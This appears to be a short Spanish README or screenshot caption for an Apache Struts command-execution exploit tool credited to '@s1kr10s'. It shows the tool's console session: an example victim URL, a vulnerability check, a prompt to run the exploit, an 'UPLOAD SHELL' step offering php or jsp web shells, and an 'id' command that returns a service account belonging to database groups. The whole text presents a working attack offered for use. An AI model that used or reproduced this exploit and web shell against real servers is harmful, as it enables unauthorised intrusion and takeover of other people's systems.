 STRUTS
=[ Command Execution v3]=
By @s1kr10s
* Ejemplo: http(s)://www.victima.com/files.login
[+] HOST: https:// /Login.action
[+] EJECUTANDO EXPLOIT 1
[-] VULNERABLE
[-] RUN EXPLOIT (s/n): s
[-] GET PROMPT...
* [UPLOAD SHELL]
Struts@Shell:$ pwnd (php,jsp)
Struts2@Shell:$ id
uid=510(admservicios) gid=510(admservicios) grupos=510(admservicios),505(oinstall),507(dba),512(admdb)
Struts2@Shell:$